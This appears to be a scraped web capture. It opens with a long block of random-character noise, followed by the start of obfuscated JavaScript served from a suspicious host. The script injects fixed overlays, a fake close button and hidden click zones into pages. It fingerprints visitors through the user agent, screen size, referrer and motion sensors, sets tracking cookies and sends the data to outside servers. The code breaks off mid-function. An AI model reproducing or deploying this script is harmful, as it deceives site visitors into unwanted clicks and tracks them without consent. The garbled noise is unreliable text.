fDxt4Y2TN%}J}:pQs2IxE(&(EN:%u(L/6N/%9)%U6;5Q5uu/C9114I&w49fw7~XhouuY_Ie{{YF)u7iwK;Uh;_A%xtfx96+%wIVwXC0%uD+{ww(/X]+u1U0{WOF/oI&ht2QQTW-XEz;;t_|p9fKsA{rBztr%4:9)d2R1Qs4hokR7@RB/XS1D9kSwD+Ap9kXr;:1yKOWCo]tpX+-;W_7xk/{ret5)50ydXV@Lwq/NFYLke7+X4h:+4fNxF%5WWo&_FRK4&Y2t/hTdpdC(2YoVW(1+2&}}-)1}YpOQ//|q-r2rIxxp-U/k7psA-/Q+wuh2yRX+27/E27{Y2/oQX/TBOe-W9xrW2x9DpykC+2xAt}6V(oT}]D0])Kh}B;k(fIOSJEz-dhu9hR4q)~6Ayu|9SRsX/AL+tp)9hS2/oA5:1U1yYiUrzB/4)WFe2T:uxndSBdq|YeK~xA~-Fd2|Ji:7/JyO)fN]6z:W5{B9B_V~BB&S0kz+EYNkO0KW0n5u]_kII5zs@JCKAd(2)DdL+w{A}d^/C}Uhu%BpAT_YJXi@V/XQUr6J0(fsWfxAeei4B9CKpiqfdJ_4ny%CIOJ{@%dfw~@qrpe1Ary|xFVF9N~TR%z75Tw/(ouITftXS0w{)Bw)K|XC)S}]zR&@X]NtAYyNB+o+;&/2h9Q_&xh9xWXoV24@sXBX6kn&~z2is/{T/+Un%CF92xDB9s|+4nedkziRq/Fq/]WxCe+~xx_{IQOQqu}tVVAssy+6pBUdNh}rz1pIqCs(NCAt;Au/rq+uA)L0RT9Vku&Vi~YXL}QpV|rsk]]r4YUez(:SrDI({zo}xOw7YCytU6TU;+qSQI~&@woYCi&USB~DYf:iiBBOnnBOKutVdB-orO:BC5t0@@0J9K]t/prT1kU77;S9FNFQ@X4sAi+FL0qY~2E_SIWuruu9DwD91zu(2)/:S{qE:%XRCBUDJCw|WWxqBQN]@y{V}h&YI05YifQXU+Q~W;Qdn46x9ykOJO;LrRn+SqSknU]iF}6&e^IXuoFfkqhdnEJ0WYVy+tt^idz~}h}6dx6TNQ|I&pqE}%fNzz:D0-0B+{)ii-L-^+~:w~^}dA40;wq)&SKSx;i~f@VUt+)5JiF)Ed-xDV}f55~2]p6N65F|WuNFU_F+DJ)nqquu/rCJ25N_qBu@7}~kIzdi]fLiON%LN/+AQ6^@~z@Qt-9)6Re-oqdqxO0KL)n_h^SDpTkQu6;x:sT1n/%xo|1]9KtVV0ACTi5s:xRfS-VIKi9TI:CpJ7Q0@qYTsn|hq6);UD)zCifO_NJNhzh@O::_~9&-__x@4%F2~KOOQFqwwRkrqqJIuE_{/L&&n|T;S7FiWw|dLkY(EpsxRR0O1/xyD:U4L;7EKqzTBU}w1-y4)F+)O0Qh7(210w1W%td1IAu&&iXWi~(9wAU_SFS7p4V@^-W{{yKqEqws}}rq0Bwq:27A|xp+ttqO/h19BuRCwBLQd%S){@w%DqwoWw7xy{^p:DD(]s:O@WB-}-0N}fOQeTWd@LFY}WT}_Q]Dwz41Und7t5pCLq^dBqB/]AhF_IYi1Re40t0]sX%XS6//~/X%{EuIf{NV^x&RS|1Vp9//oFDIp5zIKu~SWr~9-+qp-Tqr%EU|QnCYuAt~Wzr7~s0t^+Ri_d9r1E4rzttD~q1XyUs1YzyOOWJ6XxB45eCtJTd9^hn]uW;A+1}r+e]U]e2uQuO]nxDynCEzCxzoCt:eoTw:{I|sDONu~KKru9nd&ph7d(xX/Su}dSpBhW+dw6F~)iUzpr:i5~iQ@-&RzC2tSqx]K+^RXNu{YJQIEE(~pCsFECICd+R~rKxuF/K6NB]pDJS9L)o)Kr{(/ppx;kV-IAeQODiVyo-F/Yy;WkUDr+/KVIIq;OE~1ELhzqEN+rhtIzE2EhD+u_r|25-|/W:;(OYfrn{p+nx_N{:69R(WIT14}hn;AJk]eyF;76F0T]BW+ohYuYW{puXk9xsJzTozoRxVS-p)eXyfkQJYxyx4k+dS-~-D(pKip2Wy/{F6y&Uo&;nFI(n5s%kEQ:Y^TJ;Cw+T0KBC12VU(o@5N1KoRzCF1R~(JWBo1BRNE/]uOUh~O0CR-AipTxLLY4qBdIAA:NwhTuFS;_~JEL^y+uY;q+U/nCS:D0W_TEWSuYp5xA/0Cut_^&ND-0{u{wo~N;An^XIh^q9w]SJi;|WhAkYFz^~(]J|~EoE@p6zDTy2xEufT(|Y{|I6w~LS|TBn5k(Y)V+iOE9-Ypnq-uk(sFt/ot9uQdRw^W}uh/iBDSNFq6L(Dh]9/VDRNI(r00X]JBT}AD5C_TJ|sCW-1u7(oO}QA^_d|KqL7)EU^i(SS/](qd;dNqL9r}t@-_i]OrROEy7-TrxOAhJ7~O}47OW:i&VkkBsN;BqtoEVhzw6A:BR5UWtANJ)&XKwEToUtX@(Y~0Q]d~s%S;:/2hiWCI_E)7K6nC@/_E;~CKsF@_q9k%9@QdJ4WiJ}Xs~|y5uAd|T(q:79A~XsY_nh-K@A~uFSuJuOR6OB9;U(:](yY/o]xOV~~{Y0K42K5Li6BzJyrO^zu6NJE{^_)k6EEnzhe91|;{N]+{Atd@KyS:97K4@9R2F-//KAO_dTyiVN-ULd&f1^KdVV5YspspRX^:yV}DN]}iw{E-OQ{i2qYDCR5@]~|2@{-]Q+uSVD%BqiQeW-RS|An%{C|k:Jh2&o7tLO;Fn{_S0%{&D~2EttBJOU4({VW(dn~@Tp@dkOnSC7]rN9RRi1];@-xCz6A);u}BdSJpxwQ2h^&dx1:TxWoJU559Azk%%dn4w@u~O&q-0I]ROJEkLdd9LDkQkBY07&&_qI:WFNA2K~RNT/;I+];W7:&6T/211wTQIp5@QsIyuzekWKURp4Q)hFB/1A;FAJ0S7+f59eq1f-K0d:~4)&7B+p}ze{x+}XE%BL&TCdAID5}VRLNw7&+s/qQsIBw|wCp0NQ2O6nY2f%fTpJVTqLR)h~+YeCpszF+D/X;qQ1/_0|%EC97TOp/~nNx6S)pWhpRWz~%6xu45;)IU()VideLB)L;)qu0tUI]%(-+;Qe6V7i2|qs5+B9%Vo4qk~;OpDoEy7Qt44eKn:UxI]L~4Bs5]}q+}))%R_y(6Tn}EUu)9)~~IV9}6y-xyy~^2ihfK-~~B@KRS@xW%@0u;kLKX-eN{E6Ddy2SADdu}NqDD1@zEeX^TCsIh9YteAskRsBV|;4Y/TYA5E:SVFx]+L{x_Rt%k^BI@&UNxWDBf(z+oIhynqe;;pkye609nz5/Qh:WErY{6+1@sET:6e/s0rD(p5]0OdoBk~RD;~B57}1C|ho~k|]rX0sT&Ye/6:;OW_]W(x~XX-K7XfuQ(Yf@r)EJ_uuVY^74):oK}29AqTd(QiV:t{R~@%u)JhoF{~%U+QY:__2@^L4R@eAfhuw9-pp6:LA5B6~XAz&WL%I:Kk/V}w;yz]{OOyXkWqwAh+WYrtKTEW+~i:7X+|kE:YxN^YeNr/2NK~5(~(2yuA0AIzLW9SxfQBqEyw6JfIB+_es(OQTyN(Iy-U0ffpr-&e+IqqUU6f7~eB-U@td+sUN~sBY-)ieAQQwAQ)^fX_UU2TXAot-J}S|UO;wFiqn~(yeJQSt+s0JA2XzUQCY-s(f7Q7%&47e}iuEkIB6~q]6&qk:V0+WERu+ySr]yhr+rB]oC@(&ws]Lx9px7Er+d4hWKuyxC4y:EDr+&4rz0w)Cz2Ee^x)N/2ExBo|h%|WRV4I&r@xiB4tK:~I;}Be&}0k:Q|&eYTUeD^dB&Cy_S0kw|W7x;KY}/VYX5&zdwBh0Q]p{|S61iVh0R@d2{@;I92VhCqdzu-kz@O-@1}YU2sV+RUhEw:h~A9heKuVtKde6)Veq&~+%KTVW&ABqKTew74w]uirB]TYfVEwN2RuzqICNNOdFw@UoIiA&w}y{n4reJC(unh|RtxuFipNEpO]&0kp+ixt1+hUQYT&BI~-tI)]&N4/ViV:&iX:O_QQup_i]:kR6FDU-f7]sdU]94{^nEJWO~|ir~{]u~%JVxx+rxrEBF{A0X:EppL0pC~D+wh{UwA;&wd;+tE+&d;p4euBhT{D@T-~^(qRiqxosu(J|(0URV+rh_}nR56uuF2J2St_k1RfAxoz++|yV/fA9Y0W^z&QUkqNWVJN-i%dVeOuO0AdT(uAnk:rp0YInyAqWKh{n-DBWCULr4U{IR}LSCnyhT{DDr^0Dx&}qwoW@B5Lk)yQ~C/NUAxI-wSy}C}S}noUiSuku-Yp-4oVUe(h+]yYUVppUhz:TsTNwVy^n^pSrB{Qh~|_r]IxsE:L}hKhsRBdswuB/@u+CLO@JE+JJOz_Y-y05SIsQr]55OI+FEu)yFr/LyEILW])Kpe9oVBw1UqrJkAdR6IokL5+Q(~7@peyQfnY9h~|EEApCFf]~dUS|_Y^fitUexf}i6-w{E}fp]Q4CNhw:qdAk;N2AOS0Jrrow+nKALEBtx;/@]{;5yIY1ruT]+7/hyr/kreC%fIYwW|k{~/SLYB+yEudQLS/1rexENq01BN7/(N0yYfT:S|ONdUuU_fOizY]pJhB~NJIK_y/@Etn-k6kK:WI%E0A~zEI0r9n~d~owFT/_VpyWrye/EyF}y@+__f1/SeQuIATWEyFAyEtKzf~Ey]_iO)k;VhqxJ2x1eQw2RxEf|wOepztB/Thf-KOq(nfBURx9OqOByCuq&KJdrpJUYDr9BThE+h-YUOk%K|JiXwr6))2Bsuh(|0Oy_i2BiiuVsz2BtuukWR-QIp]5R9pfBxJpit)pK+]SLww&h-^^wU:-2WJd&VOO0o:UU|O^dKEIn)7iXx6Bzh-UyIr]{:JB(hr]dRe2~J]EoxhBUDrpz1E;)uuiQd^BWr(|T@&pDJ]IihUo24reBuJeSW:JId5Lro5L-tkE9~u|%0u+%CJJCU9w+4JU}KhytzJ^5nNUN~xB;wSeTxw2%+OBN6^ne2x;76xeSxpB&xxz7&BIwwO|Q0:qxoUkF^E0LR5CCw/d59YKohKI~dSx1w6z1%nU|7D9REWRU9@wddY:UQY-BdA^z7VRV:LCT;W@C{oph2Bhi4Dd9}%K@}^KnKykkiDpd/NKO9_xUNxdY+-RokVIR5nOdt@:1%%ty4k)EtTqx{(d4(-p@4_rBQRIL&%pKA6n5Nk+dfdOVh-z4ykuiQzrpxJzkhWIp&o:Yrp4+9%]+ykhUrR:z/%OB4%^(XztN]ntf6k))OBtt+i~}r(:dVV:BN_+SiTq^fE)eO+hi1BhU{du|z(dk@@KC/E:q]BIkiDKoEY:ySkr4XSn-]z:Np^)LRK:YW:+r9D}9~0D4QW)quBU^&%pKf+UiQ^nFuihL~z/0d~xSVf1L9f5pirLpEE+:hIWE]I9;:IE~qu^zRI]koEN:1Fo:_Ss^nJ(-tk&V1UkLBY{Es^%64^qqCff611Fr}q(kE|KyW;_zA~1Wxe162/{U{;huzL+hEuLxouhhR4Vds_h:/oC6QJx-neXYB/QEE9rkQqdJ47C]6zxOEWT;/dYLdt5I|(k:}{}p&Y^:Kn/Oe79SK1r6Jq]W~2qrxx@xXntCrwp@@+1SrKh]WK@;f|_;dnNpf^262x;_X{hOdA6WrCJr{AD:}~oW]S/;/nxpV_^dQ~T;Bu0@K]N5ry41wyU6n^B5rt50I9Kk(7F;|;(hOr%%T446%}~Sd&pex1Ne%uF&thd(VrtkwxB@TiAFVX}dO_d;~D&fCueTrDeyrDw&{Rk]e:J~:L4stxuu_]y7iuSrKL]UfO(}|hdt~exE{LxWXkyzDE4@U_}u-&]SFk5X++y]xk9UIrrOYRW~/TJkz^WJ/JkAYD72UrNRrJQw+rzeVLDBW5ruyRUdDVUKz76)St:XB~]}du05KRUED9nEd+pV1RBn~retCTWkXRipDTWFYTt7%SuFQD&7uBx16quI(]Q;nXBkhD^-nR^&Jkd7u6%%Sr]VdBR]-rK0OxEp6u+rDXzh]rD~5]n~o;S)9_eD|TB{CTih|TtUY4;(%fsTTTJDSuNqN9UIKLw2(uS~t/)]ryto2+1RC)t0&:&7Oh)}wo5ft%nOw^xdn~(h//5UzW{4SXNEeCSfz;Lio&}RS4rx5qJD&sI~YL1TBNdeiK{|O&{)QAxVT+pNqW5u2orCL_Rpo-xS&tJ0rW4Cdwh_R%uCSsFEs7N+VS{1qY:_wpi&/T]ukW:|-sSy-+riYo{Yd;hFo~-4wk1V(E+0{UNrVtRS]2{|{ONEn2FAU1RpKBLqE0{C/DAEB)u||{D%%kQ&)_6dAz6(~@+C;9L6NS}u|O5Q{yu]LYzif-{V7yQr]XFA//FAx(:A7/)xpff|FCy}Xkf]w{5^4TxiB7QA]wUeR:y^CL(DpsIVJQtF{Nzx(-/1|pLwuA60-+-wApq/-nk4BUYn5k~&-E{02u|S(DuoB+/r{Q{K4e@Cy~n1yWu9uSF+)T1J9~w60A1LS@yKFJ94fTO0FSs/U||exYDw~9x1B]-{E/hyud4_JTwsy9n4UOU]|dr;N|2We}{6(q&sr1Yo)5+5fK%1B_zs+RO7)UkXBUKTS~IwW9/ry~XyuLxDA)o2EE5s&)CXEA{2)UOx^:u~WXQ_{/0DEw|Nf2A/AK~s6Ek/B;]xR:9/A/I/p/deIJe/f/hQtD(C(^JKSR0X]kqUh^E/&h7tU5d4CoiC6y24;WqTp2Kwk]F4wRT:Ad5SI&I;{CeWBROwtuKXzqxSE]oe/4dXSFp~yF9k__S0NS&_edx^e4Y(YoqIN@hV(nh7{LWR;X~+_R%IJU@iduUeu7-//w9STD)^%^S(FX(1xJ%f9RDLtR%+&26u9rxSX+zq{n2o(R@F-ohB;@BWw}K}+05Wdi+4wICh5]f-Y}7f54JY)@SFY]~EJq2EYqBriDAx_+T&J42s/Kr2L09J{JOz/}kuf@u]Nnnx}6Bx4C/7^exfi]Se0sD9~Dfn(26s+TeU{5q|%o%V)4soW4:r%1%+zKq@N^DIOK;{NsBzr0|}94Ae/w:%LsWDu4V]Nn&U4JSfLKUAxh:w@SBe6J++iJ50/Dp1(oUYR+|~y1_TY_wBQ}ep7/NpkD{0ODDxzxQwQIQodXDNK:LE|14d&TQ:I56ICB1-2ipf/:F)EwY}}B1|QoY5F9/yFkQwrCYDXtQ4{of45LxAQRI^R1~h}Oy0f9uLNzi|;&&oJ%J5U6%Rh5;rEz_{|9X;zKyVi7K)T5fB%IzDeorpfDD|QL1E5E+1-%~~7EU0/}YCOy5RuOL]tw(I&DSf%zr+qK^292;]n1~L2zXN-&d4K5LnY11s_4t^hseu(yrI(rzWuYp-n^1e0ArY;Ryd7}y)KXRNy/~B)~11/Rt-LeVUwQ5-FXeYxezzIwXNW74:A_/NKT;p;0K2s&~&s%Y]uWpfX1;%{zrd]5;n+tRFN|/@kS%K4B4T{fYNOnyrr1U17eo5RSq;47u415z@i+D^%U_CY0eoBIWEEKWrEw:N;F%2D&29seN/L/YEtk/Sy;5yrW5x{{2@Q5y42)B5:);%LQ~@Q4i;9UE_R4pQR|;9RI^9w5f1%]|50)/KT&o4Es11OJy11exD&YtCJ%}OEB{t_-)6fOUtn@Y/1r7@YzTCK7CtEkrDiu7n4%]|~-B;r%pI(UN2|oEk+E6~yJA5~oEVNkC~LnfX|oEV~W6s~@1zrCSU;IqxSNV^+ILr+wthDz(XSsRkz;7@{;yCCRtQsrfrLe6hri0KrIE7%Iyq~:{zII^9iS/FLR(xruppz]Eu&n]7QLVt]CTU-}YRUF~JNx:5rABC&JiJB17eOKY+I6hToe6~|LL/N7Cp1k/5ApIkreB+UuS/o4%hh^D(fiC(dWV7ASDdLyk(yFKNSh22{EQ6SyqhU}dFV5V)f@5AE:}~pIhUI0^;|2eDUt10-%;y|^Ru(;;44SJ+Ap)Qx{zTD}zqSJ2(SRz%TO:J+r}%NDX|+Bq:^pD2@C&n(s7RnQYXBeNs%^k5BQ}2Q@)Q5B{f9tDiietkd&KFSnJ7ui:C2I:2:_y(@TiSo:5iIxuwTER6NFXW+;;@@Qww&(Syy;WQ:h6:Fx5kpW^6Td:(IBkV5hO](d%rY]XDnKOT/f7F:w:e6i^S4/hr:Y{_@p4+)z1xKFLX_2Ifrz06Exp0pCtU6ESwwNIp%FXutttyQzDh;wfw|WC9Q^:T^6xJrIrO^kp:F+R&QI-Y6~eqroxu:fCz2R+If&O_p/9p&Sw(qrkQ:__o7_Osz{05DzJSWF9&0B0SpU0SEU9):{S)}/KWphX/4%0B(6+I/6rtpBd|W~+oe^tk6upq5nuo)6xLJFN]E)YOoKI9F)TFdkC^TOT-;YeW0rwe/UU0Oy@UkB@Vdf}&xeVp:z}6EX1Jyy@oRz+UABtq|E6-LSJw&O5}dK;dpwVILCpW9CVWWWI)6dO60CrSiwxyJkxA6@BV;7/~7ppy2ToqKwUt2V/4EX-6zTrqS(KoC)pqW}LirUyX62C})BY~Vdp}5QJ{-|SpXAWu1t]WtWWJsTzF6kt6ip@9%it(}7pV@%kVYNqk2W-d-{eVCYh7%~+zyD_:r+;kQXy:pz9qKu0irJ%rtn+(Vxkh2OIxFO1C;C7WiJ}QKD7L60-SS1A:]Ckd0nn1)f7qL6;^I~p-KFU7qU]C5:/p(U&i(:0iu7(x+A-6K;C_CC6]pL6+;pezF:Ksi{eL59967s%KECL%NzWOE-|iCz07Uh];1i|i%Qr5^~SIBUJ_J%2i;qkIt{9QSNkOoh2XnUO]VJ/n]65o4^7iT^Ti5:iFu/x6-1Qy%ewi/N0KV7eXQitnu~_x]S]O1+o)Tu++O6Ei4u6YpFqxd{X5}^^rz6CC@;Kt692CLz5C{Jx4FI5p5N7tIO:7~:fW@6spr+_zk1zITuuFEYs%6D_p:L4CEQ:opWDx(OQuqS|~6UR-J{}Urwo-BJ/{9W5T5TyFyOzhCN6Q1d@yk@r5oIh^)us(%{(tYx;zDx&_rN1W:xS&^ROirB:DpRNFzohQre+J)1B)-(0:xwdrEe%DLfI:tBey%J5AEuC;EV_A6V+X4LW&24qxRSS|:^/z;yDq_dI}WqSAq{o-0iYkNw}9BIp:~w~nYJ2N)YDh_J4rLOyheB{pIJ59Q-{&%7VQ-ht|iKtCoiSh4/o-INxFzr/;|I-r7J@f0Y_w5A)-0CIz~WR^~Bx-)ELiEd;yp+EL;-p|R;CDix4yy_oRi9KWr1xk9W]9(n_2Tf~O_~];-D+)Ww|R|694NODXVI-L;w}9u}wLDhzu^kEBoyp&-k:dx5xOzxihwC^@%(oD-fDOp_t;o767qyEnFT2for{OCS-B6dYy^I-OS2h(CxoFJkRDn9Eh;pru0;KRD6x&|Y5V(zSKrUNUV~xDoSU~p1xwCh%r{oipr6:J4Ae01rpw0DRJA2]u~i@LS5pnDJ(T~0iuBFAzD:%FWpr^4S|rNdB06@p901z0p0xsz]U/owYD{0xed0RQxWpEdWE7@9/{d{YUxzVXIhELuOIA:rk9U+U9ofBiSi_5yIL}2~VkFCUwxwoB{&@hiFu;~uIn|dEk6^4^E2o~o{2VW^NpVJud%zTu(:W(K2epItwkq&ASI]q{^fE-iUE0WK2rp~q2KAzwuQsC/nx(T0&CdktNhJ(s|KE]%yiK~OXWhfnYSIB61}90I0ixV%(uEUk)+R-DFhxNLUVOUOo|;)B@quO5Y/p@rOB(-zokSV6A2C]Jr9UeDN~z1rh|w(0xwNdYFw-5tNh1~x~:L:Tx4W%Ur09;Iep-NN-C@W6Vu}u)}uxIJ~uuWQ6|hT7R&xE;^;VQ/JNVDp)KWW&7Ythx{Rnx{UdopJ+//ih}^LoIQ5^W~udCI~JeiOeoF]9XWyEqtYTFiYJyeDVYs)oU_UoII}LhokzQWKCqp9|ffqxr:KTnwE;-|rd/69yIpCeeRQ+SsKko@]7AA]TwtT65QNqEEo1kECNTL+0(AWuCYxuen6wtL]:BI5J;r1hJ45AIXOI4Y@tzL%Aztuk)qRu{/Bs:nVKi9Nx{{hh}L40JV}20YVLKeB;Ai97L~yih+DI-C~hR(sh97^{5NExQzNo2ipk{k16z0:ENW4y))y;T1F)D2r}Be%_]QW^z%^p/^{phIsh&yVfUUx{W:}TS+dLXNVFou4E@nq(TeR67+i&}Xp(_^}RpBhIh%yyUh^(T@_4S@%inSJ1]1kQ+d~z4A)|y;KBO7o(Q|~Qhr/%eEr}XxCWx|rQCQW(u]%dtX)/{w@Fh_T)V_tnND]W7(/5+s_6)C1rYY_f54q&~us5nLh}u-sX:&f)s{9wNXs&5Y1/}}D{DIErwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://201007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0}K4(m:F{h:Cm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}K4(m:F{h:Cm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return 